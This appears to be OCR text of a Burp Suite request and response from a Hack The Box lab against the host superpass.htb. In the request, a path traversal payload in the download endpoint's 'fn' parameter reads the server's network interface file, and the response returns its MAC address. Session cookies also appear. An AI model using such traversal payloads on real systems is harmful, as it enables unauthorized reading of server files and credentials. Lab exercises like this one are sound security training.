 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../../sys/class/net/eth0/address HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
9|f3bfd79d833a461edcab8e2ccdf7269766bfc8adf2beb5f423ba5a2e3efd1ea7edf0dfaf5afddf5a
fbafe22ce0bf7b5af90d71765a35175ec67ed268fc0dcc29; session=
.eJwljjEOwzAIAP_iuYPBBpx8JgIMatekmar-vamynXQ66T5lyz2OZ1nf-xmPsr1mWYtYRYg6QCYbdkFaT
AOd8iKA4cwSMDOFBaFaTW4kE7UFDQJO525_YWjSeutXOLJXTeiEBotWHUokJO4tsIl6engCSGrHco2cR-z
3zVK-P1QNLpM.ZvkM9Q.J9BARN9lkEy6Q_0n-TpY27bwNZY
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Sep 2024 08:28:15 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 18
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 00:50:56:b9:33:12
11